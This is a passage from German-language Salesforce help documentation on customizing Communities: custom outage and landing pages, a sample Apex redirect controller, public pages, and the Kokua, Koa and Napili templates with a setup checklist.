Verwenden Sie die mit Unternehmens-Branding versehene Startseite und Seite "Service nicht verfügbar" für die Community, indem Sie die Standardseiten in Ihrer Community überschreiben.

- **•** [Verwenden einer benutzerdefinierten Community-Startseite](#page-3424-0)
- **•** [Verwenden einer benutzerdefinierten Seite bei Nichtverfügbarkeit des Service](#page-3423-0)

Sie können die anderen standardmäßigen Community-Seiten in den Site.com- oder Force.com-Einstellungen für die Community überschreiben. Klicken Sie hierfür auf das Menü "Community-Verwaltung" in der globalen Kopfzeile und klicken Sie dann auf **Zu Force.com wechseln** oder **Zu Site.com Studio wechseln**. Durch die Seitenauswahl in der Community-Verwaltung wird automatisch die zuvor in den Site.com- oder Force.com-Einstellungen angegebene Seitenauswahl überschrieben.

## <span id="page-3423-0"></span>Verwenden einer benutzerdefinierten Seite bei Nichtverfügbarkeit des Service

In seltenen Fällen, wenn Ihre Community aufgrund eines Serviceausfalls nicht verfügbar ist, wird von Salesforce eine allgemeine Seite "Service nicht verfügbar" mit dem Force.com-Branding angezeigt. Sie können diese Seite für eine persönliche Benutzererfahrung Ihrer Community-Mitglieder durch eine statische Ressourcenseite mit benutzerdefiniertem Unternehmens-Branding ersetzen.

Die statische Ressource "Service nicht verfügbar":

- **•** Sie muss eine öffentliche ZIP-Datei mit einer Größe von maximal 1 MB sein.
- **•** Sie muss eine Seite mit dem Namen maintenance.html auf der Stammebene der ZIP-Datei enthalten. Andere Ressourcen in der ZIP-Datei, wie beispielsweise Bilder oder CSS-Dateien, können in einer beliebigen Verzeichnisstruktur angeordnet sein.
- **•** Kann nur Dateien mit Dateierweiterungen aufweisen.

Weitere Informationen finden Sie in der Salesforce-hilfe unter Zuordnen von Fehlerseiten für Force.com-Sites.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Navigieren Sie zu **Verwaltung** > **Seiten**.
- **3.** Klicken Sie neben **Service nicht verfügbar** auf **[44]**, um Ihre benutzerdefinierte Seite zu suchen und auszuwählen.
- **4.** Klicken Sie auf **Speichern**.

Wenn zu irgendeinem Zeitpunkt ein Serviceausfall auftritt, wird von Ihrer Community Ihre ausgewählte Seite angezeigt. Sie sollten ein paar Dinge beachten:

- **•** Die Seitenauswahl wirkt sich nicht auf Communities aus, die Site.com Studio-Seiten verwenden.
- **•** Die Seite "Service nicht verfügbar" ist für alle Communities in derselben Domäne verfügbar, nachdem sie angepasst wurde. Je nach den Anforderungen Ihrer Organisation ist dies möglicherweise nicht erwünscht. Um zu vermeiden, dass für alle Communities in

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Ihrer Domäne dieselbe Seite verwendet wird, müssen Sie separate Seiten "Service nicht verfügbar" für jede Community erstellen und zuweisen.

Stellen Sie sich beispielsweise ein Szenario vor, bei dem Sie über zwei Communities in Ihrer Domäne verfügen: eine Kunden-Community (universaltelco.force.com/kunde) und eine Partner-Community (universaltelco.force.com/partner). Wenn Sie nur für die Kunden-Community eine benutzerdefinierte Seite "Service nicht verfügbar" verwenden, wird in der Partner-Community bei einem Serviceausfall dieselbe Seite angezeigt, sofern Sie keine separate Seite "Service nicht verfügbar" für die Partner-Community erstellt und zugewiesen haben.

#### SIEHE AUCH:

<span id="page-3424-0"></span>[Überschreiben von Standardseiten in Ihrer Community durch benutzerdefinierte Seiten](#page-3423-1)

## Verwenden einer benutzerdefinierten Community-Startseite

Personalisieren Sie die standardmäßige Community-Startseite mit dem Unternehmens-Branding mithilfe eines benutzerdefinierten Community-Generators (Site.com Studio) oder einer Visualforce-Seite.

Die Community-Startseite wird nicht authentifizierten Benutzern in öffentlichen Communities angezeigt. Sie ermöglicht es Ihnen, eine Zielseite für Gastbenutzer anzugeben, ohne Umleitungen einrichten zu müssen. Diese Seite wird auch als Ihre "aktive Site-Startseite" bezeichnet.

- **1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.
	- Klicken Sie in der Community in der globalen Kopfzeile auf ...
	- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.

#### **2.** Klicken Sie auf **Verwaltung** > **Seiten**.

- **3.** Für die Community-Startseite:
	- **a.** Wählen Sie den Seitentyp aus: **Community-Generator** oder **Visualforce**).
	- **b.** Geben Sie den Namen der Seite ein oder lassen Sie das Feld leer, um eine Liste der verfügbaren Optionen abzurufen.
	- **c.** Klicken Sie auf das **U** und dann auf den Namen der Seite in den Suchergebnissen, um die entsprechende Auswahl vorzunehmen.



Anmerkung: Nur veröffentlichte Community-Generator-Seiten (Site.com Studio) sind in den Suchergebnissen enthalten.

#### **4.** Klicken Sie auf **Speichern**.

Durch die Seitenauswahl in der Community-Verwaltung wird automatisch die zuvor in den Site.com- oder Force.com-Site-Eigenschaften angegebene Seitenauswahl überschrieben.

#### SIEHE AUCH:

[Konfigurieren der standardmäßigen Community-Anmeldeseite für die Verwendung einer benutzerdefinierten Startseite](#page-3425-0) [Überschreiben von Standardseiten in Ihrer Community durch benutzerdefinierte Seiten](#page-3423-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

## <span id="page-3425-0"></span>Konfigurieren der standardmäßigen Community-Anmeldeseite für die Verwendung einer benutzerdefinierten **Startseite**

Wenn Sie externe Authentifizierungsanbieter und eine benutzerdefinierte Startseite verwenden, stellen Sie sicher, dass die Benutzer auf die richtige Startseite zugreifen.

Bearbeiten Sie dazu den CommunitiesLandingController so, dass er den richtigen startURL für Ihre Community aufweist. Die CommunitiesLandingPage stellt die aktive Site-Startseite für Ihre Community dar. Das bedeutet, dass sie angezeigt wird, wenn jemand einen direkten URL zu Ihrer Community eingibt. Wenn Ihre Domäne beispielsweise den Namen *universaltelco.force.com* hat und Ihr Community-URL *kunden* lautet, wird die CommunitiesLandingPage angezeigt, sobald jemand http://universaltelco.force.com/kunden eingibt.

Es stehen zwei Methoden für das Verwenden einer benutzerdefinierten Startseite zur Verfügung:

- **•** Aktualisieren des CommunitiesLandingController-Codes zum Umleiten auf die neue Seite:
	- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
	- **2.** Klicken Sie neben CommunitiesLandingController auf **Bearbeiten**.
	- **3.** Ersetzen Sie den Code so, dass Folgendes zu lesen ist:

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zugreifen auf "Community-Verwaltung":

- **•** "Communities verwalten" ODER "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

Anpassen von Verwaltungseinstellungen:

- **•** "Communities erstellen und einrichten"
- **•** UND ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

Bearbeiten von Apex-Klassen:

**•** "Autor-Apex"

```
public with sharing class CommunitiesLandingController {
        // Code we will invoke on page load.
   public PageReference forwardToStartPage() {
       String communityUrl = 'https://universaltelcom.force.com';
        String customHomePage = '/apex/hello';
        if (UserInfo.getUserType().equals('Guest')) {
           return new PageReference(communityUrl + '/login?startURL=' +
EncodingUtil.urlEncode(customHomePage, 'UTF-8'));
        }else {
            return Network.communitiesLanding();
```

```
}
  }
    public CommunitiesLandingController() {}
}
```
- **4.** Ersetzen Sie *https://universaltelcom.force.com* durch den URL für Ihre Community.
- **5.** Klicken Sie auf **Speichern**.
- **•** Alternativ können Sie die aktive Site-Startseite durch eine benutzerdefinierte Visualforce-Seite ersetzen.
	- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus.
	- **2.** Klicken Sie neben dem Namen der Community auf die Schaltfläche **Verwalten**.
	- **3.** Klicken Sie auf **Verwaltung** > **Seiten** > **Zu Force.com wechseln**.
	- **4.** Klicken Sie im Abschnitt "Site-Detail" auf **Bearbeiten**.
	- **5.** Wählen Sie im Feld Aktive Site-Startseite Ihre benutzerdefinierte Visualforce-Seite aus.
	- **6.** Klicken Sie auf **Speichern**.

Wenn ein Benutzer den Community-URL eingibt, wird ihm die neue aktive Site-Startseite angezeigt.

SIEHE AUCH:

[Verwenden einer benutzerdefinierten Community-Startseite](#page-3424-0)

## Hinzufügen benutzerdefinierter Seiten ohne erforderliche Anmeldung

Innerhalb einer Community können Sie über öffentlich verfügbare Seiten verfügen, auf die zugegriffen werden kann, ohne dass eine Anmeldung erforderlich ist. Dadurch eignen sie sich ideal als Ziel- oder Marketingseiten.

Communities nutzen die Technologie der Force.com-Sites, um eine benutzerdefinierte Domäne für Ihre Organisation und ein URL-Präfix für jede in der Organisation erstellte Community festzulegen. Wenn Sie Ihre Communities über die in Setup verfügbaren Möglichkeiten hinaus anpassen möchten, können Sie Force.com-Sites oder Site.com verwenden, um vollständig angepasste Seiten zu erstellen.

Tipp: Communities können eine Kombination aus Visualforce- und Site.com-Seiten aufweisen. Standardmäßig erfordern die von Ihnen erstellten Seiten keine Anmeldung, aber Sie können bei Bedarf authentifizierte Seiten hinzufügen.

**1.** Sie können die Community-Verwaltung mit einer der folgenden Vorgehensweisen aufrufen.

- Klicken Sie in der Community in der globalen Kopfzeile auf ...
- **•** Geben Sie unter Setup im Feld Schnellsuche den Text *Alle Communities* ein und wählen Sie dann **Alle Communities** aus. Klicken Sie neben dem Namen der Community auf **Verwalten**.
- **2.** Klicken Sie auf **Verwaltung** > **Seiten** und dann im Bereich "Erweiterte Anpassungen" auf eine der folgenden Optionen:
	- **• Zu Force.com** wechseln, um Seiten zu erstellen, für die keine Anmeldung erforderlich ist, oder um vordefinierte Fehlerseiten zu bearbeiten.
	- **• Zu Site.com Studio** wechseln, um Site.com Studio zu öffnen, wo Sie öffentliche mit Branding versehene Seiten erstellen können. (Sie können auch authentifizierte Seiten erstellen, für die eine Anmeldung erforderlich ist.)
- **3.** Nachdem Sie eine öffentliche Seite in Site.com Studio erstellt haben, müssen Sie die Site.com-Site veröffentlichen, um Benutzern den Zugriff auf die Seite zu ermöglichen.

# Community-Vorlagen

# Verwenden der angemessenen Community-Vorlage

Mithilfe von Community-Vorlagen können Sie schnell und unkompliziert eine Community für den Self-Service erstellen, die Kunden stets das gleiche Erscheinungsbild und die gleichen Funktionen bietet, unabhängig davon, ob diese ein Tablet, ein Mobilgerät oder ihren Desktop verwenden.

Ihre Kunden möchten immer und überall auf einfache Weise mit Ihrem Unternehmen interagieren. Eine Community mit Self-Service bietet Ihren Kunden eine einfache Möglichkeit, bei Fragen auf die benötigten Informationen zuzugreifen. Bei Communities, die mit der Koa- oder Kokua-Vorlage erstellt wurden, können Kunden über Knowledge-Artikel nach Informationen suchen und bei Bedarf den Support kontaktieren. In Communities, die auf der Napili-Vorlage basieren, können sie ebenfalls nach Artikeln suchen sowie Fragen stellen und im Crowdsourcing-Verfahren gesammelte Antworten

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

aus der Community erhalten. Wenn sie die benötigten Informationen dennoch nicht finden können, können sie den Support kontaktieren, ohne sich anzumelden. Mit den Self-Service-Vorlagen können Sie Ihre Community jederzeit mit einer einheitlichen Benutzeroberfläche auf eine Vielzahl von Geräten ausweiten.



# Kokua

Koa

# **Napili**

Ein Assistent unterstützt Sie schrittweise beim Auswählen einer Vorlage und bei der anfänglichen Einrichtung Ihrer Datenkategorien oder Themen – abhängig von der verwendeten Vorlage.

- **•** Kokua ist eine Self-Service-Vorlage mit vielen visuellen Elementen, die Benutzern nach Datenkategorien unterteilte Knowledge-Artikel bietet. Benutzer können auch Kundenvorgänge senden, um Hilfe von Agenten zu erhalten.
- **•** Koa ist eine textbasierte Self-Service-Vorlage, die für Mobilgeräte optimiert ist. Benutzer können hiermit Artikel damit nach Textdarstellungen von Datenkategorien suchen und anzeigen und sich an den Support wenden, wenn sie nicht finden, was sie suchen.
- **•** Napili ist eine leistungsstarke Vorlage für Support-Communities, mit der Ihre Kunden Fragen an die Community posten, nach Artikeln suchen und diese anzeigen können. Wenn sie nicht finden, wonach sie suchen, können sie sich an einen Supportagenten wenden.

Mit dem Community-Generator ist es kinderleicht, Ihre Community anzupassen. Bearbeiten Sie einfach einige der Komponenten, indem Sie Informationen über Ihre Community einfügen, fügen Sie ein paar Bilder hinzu, um Ihr Branding zu erweitern, und schon sind Sie fertig – ohne jeglichen Code. Wenn Ihre Oberfläche stärker an Ihre Bedürfnisse angepasst werden soll, können Sie benutzerdefinierte Seiten erstellen, Seiten Komponenten hinzufügen, benutzerdefinierte Lightning-Komponenten verwenden und zusätzliche Salesforce-Objekte verfügbar machen.

Communities werden automatisch in der Profilsprache eines angemeldeten Benutzers angezeigt. Daher ist es nicht erforderlich, eine separate Community für jede Sprache zu erstellen und zu verwalten. Mit dem Community-Generator können Sie den Support für Gastbenutzer in Communities erweitern. Wenn ihre Sprache nicht unterstützt wird, können sie über eine Sprachauswahl auf jeder Community-Seite eine Auswahl treffen. Da alle Sprachen auf der Community verwaltet werden, ist es nicht erforderlich, eine separate Community für jede Sprache zu erstellen und zu verwalten.

SIEHE AUCH:

[Erstellen von Communities](#page-3344-0) [In den Community-Vorlagen verfügbare Vergleichsfunktionen](#page-3428-0) [Konfigurieren und Anpassen von Seiten in Ihrer Community](#page-4953-0)

# <span id="page-3428-0"></span>In den Community-Vorlagen verfügbare Vergleichsfunktionen

Möchten Sie eine Vorlage zum Erstellen Ihrer Community verwenden? Es gibt große Unterschiede zwischen den Funktionen, die in jeder Community-Vorlage verfügbar sind. Bevor Sie sich entscheiden, welche Vorlage Sie verwenden möchten, sollten Sie sie vergleichen.

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Funktionsvergleich





SIEHE AUCH:

[Implementierungsleitfaden: Erstellen von Communities mithilfe von Vorlagen](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf) [Implementierungsleitfaden: Erste Schritte mit Communities](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# In der Napili-Vorlage unterstützte Objekte

Die folgende Liste enthält alle Objekte, die in der Napili-Vorlage unterstützt werden.

# In Napili unterstützte Objekte

- **•** Account
- **•** Vermögenswert
- **•** Kampagne
- **•** CampaignMember
- **•** Kundenvorgang
- **•** CollaborationGroup
- **•** Kontakt
- **•** Benutzerdefinierte Objekte

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Ereignis
- **•** Lead
- **•** Notiz
- **•** Opportunity
- **•** OpportunityContactRole
- **•** OpportunityLineItem
- **•** OpportunityTeamMember
- **•** ProcessInstanceHistory
- **•** ProcessInstanceStep
- **•** ProcessInstanceWorkitem
- **•** Aufgabe
- **•** Benutzer

# Checkliste für die Einrichtung einer Community mit der Napili-Vorlage

Der Aufbau einer Community ist das Ergebnis von Nachforschungen, der Zuordnung von Zielen und der Definition einer Zielgruppe. Gleichzeitig müssen Sie gut organisiert und vorbereitet sein, sodass die eigentliche Implementierung problemlos abläuft. Sie kennen Ihre Organisation am besten. Nutzen Sie jedoch die folgende allgemeine Checkliste, in der die benötigten Elemente zum Aufbau einer Community mit der Napili-Vorlage aufgeführt sind, damit Sie organisiert vorgehen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Haben Sie alles auf diesen Listen berücksichtigt?

# Bevor Sie loslegen:

Stellen Sie Ihre Branding-Objekte zusammen:

Hochauflösendes Bild mit dem Logo Ihres Unternehmens

Farbschema (oder ein Bild, das Sie zur automatischen Erstellung eines Farbschemas hochladen)

Bild für die Kopfzeile

Miniaturbilder (385 x 385 Pixel), wenn Sie [Vorgestellte Themen](#page-3508-0) verwenden

In Ihrer internen Salesforce-Organisation:

[Aktivieren Sie Salesforce-Communities.](#page-3330-0) Wählen Sie einen eindeutigen URL, der für Ihr Unternehmen funktioniert, da Sie ihn später nicht mehr ändern können.

[Richten Sie E-Mail-Vorlagen ein](https://help.salesforce.com/apex/HTViewHelpDoc?id=email_create_a_template.htm&language=de), die für jegliche Kommunikation zwischen der Community und ihren Mitgliedern (Willkommens-E-Mail, E-Mail zum Zurücksetzen des Kennworts usw.) verwendet werden.

[Aktivieren Sie die globale Kopfzeile für Communities](#page-3366-0) für das Systemadministratorprofil und andere Profile zum Zugriff auf Ihre Community über die interne Organisation.

Aktivieren Sie Service Cloud-Funktionen, die Sie in der Community verwenden möchten, beispielsweise Salesforce Knowledge.

Überprüfen Sie [Profile](https://help.salesforce.com/apex/HTViewHelpDoc?id=admin_userprofiles.htm&language=de) und fügen Sie bei Bedarf [Berechtigungssätze](https://help.salesforce.com/apex/HTViewHelpDoc?id=perm_sets_overview.htm&language=de) hinzu.

[Richten Sie die Online-Vorgangserfassung ein.](https://help.salesforce.com/apex/HTViewHelpDoc?id=setting_up_web-to-case.htm&language=de)

Bei Verwendung von Salesforce Knowledge:

Überprüfen Sie Ihre [Datenkategorien](https://help.salesforce.com/apex/HTViewHelpDoc?id=category_manage.htm&language=de).



## Nach dem Aufbau der Community:

 Richten Sie eine interne Chatter-Gruppe für Feedback ein und laden Sie Benutzer zum Testen der Community ein, währen sie sich noch im Vorschaumodus befindet.

Binden Sie das Feedback ein und [veröffentlichen Sie Ihre Community](#page-3461-0).

Fügen Sie der Community erste Inhalte hinzu: Willkommens-Posts, Gruppen, relevante oder unterhaltsame Artikel.

# <span id="page-3431-0"></span>Anpassen von Vorlagen mit dem Community-Generator

# Community Builder – Übersicht

Der Community-Generator zusammen mit Community-Vorlagen für Self-Service ermöglicht Ihnen das Erstellen, Branding und Veröffentlichen einer benutzerdefinierten Community, die auf allen mobilen Geräten toll aussieht. Wählen Sie eine Vorlage aus, um schnell mit Ihrer Community zu beginnen, und formatieren Sie die Seiten dann gemäß dem Branding Ihres Unternehmens.

Mit Community Builder haben Sie folgende Möglichkeiten:

- **•** [Legen Sie schnell den Stil der Community fest,](#page-3434-0) um sie an das Branding Ihres Unternehmens anzupassen.
- **•** [Bearbeiten Sie Community-Seiten und -Komponenten mit dem Community-Generator](#page-3443-0), um ihr Design und ihren Inhalt anzupassen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

